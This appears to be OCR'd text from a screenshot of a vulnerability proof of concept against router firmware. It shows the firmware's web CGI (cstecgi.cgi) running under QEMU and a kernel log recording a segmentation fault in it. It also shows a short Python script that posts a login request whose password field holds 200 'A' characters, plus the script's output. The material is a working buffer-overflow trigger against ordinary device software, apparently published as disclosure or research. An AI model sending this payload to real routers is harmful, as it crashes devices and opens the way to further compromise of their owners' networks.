 images: sudo qemu-system-mipsel -cpu 74Kf -M malta -kernel vmlinux -drive ...
6 0 0 IW< [kworker/0:0H-ev]
7 0 0 IW [kworker/u2:0-ev]
8 0 0 IW< [mm_percpu_wq]
9 0 0 SW [ksoftirqd/0]
10 0 0 IW [rcu_sched]
11 0 0 SW [migration/0]
12 0 0 SW [cpuhp/0]
13 0 0 SW [kdevtmpfs]
14 0 0 IW< [netns]
15 0 0 IW< [inet_frag_wq]
16 0 0 SW [oom_reaper]
17 0 0 IW< [writeback]
18 0 0 SW [kcompactd0]
# /usr/sbin/lighttpd -f /lighttp/lighttpd.conf
# 2023-12-29 14:20:36: (log.c.97) server started
# do_page_fault(): sending SIGSEGV to cstecgi.cgi for invalid write access to 0042e318
epc = 77d679f8 in libc.so.0[77d2f000+65000]
ra = 00421c38 in cstecgi.cgi[400000+2f000]
~/Desktop
~/Desktop
❯ cat poc.py
import requests
def poc():
payload = """{"username":"admin","password":" """
payload += "A"*200
payload += """","verify":"0","flag":"0","topicurl":"loginAuth"}"""
print(payload)
requests.post('http://192.168.5.12/cgi-bin/cstecgi.cgi', data=payload)
poc()
~/Desktop
❯ python3 poc.py
{"username":"admin","password":" AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAA","verify":"0","flag":"0","topicurl":"loginAuth"}
~/Desktop
❯